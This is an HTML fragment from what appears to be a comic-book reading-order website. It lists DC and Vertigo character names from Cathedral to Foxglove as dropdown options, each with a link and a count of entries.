	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
